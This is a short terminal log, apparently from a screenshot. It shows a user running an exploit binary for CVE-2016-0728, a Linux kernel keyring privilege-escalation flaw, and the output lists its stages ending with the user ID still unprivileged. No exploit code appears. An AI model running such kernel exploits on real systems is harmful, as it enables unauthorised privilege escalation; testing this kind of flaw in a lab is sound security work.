 king@king-vm:~/桌面/cve_2016_0728$ ./exp abcdef
uid=1000, euid=1000
Increfing...
finished increfing
forking...
finished forking
caling revoke...
uid=1000, euid=1000
$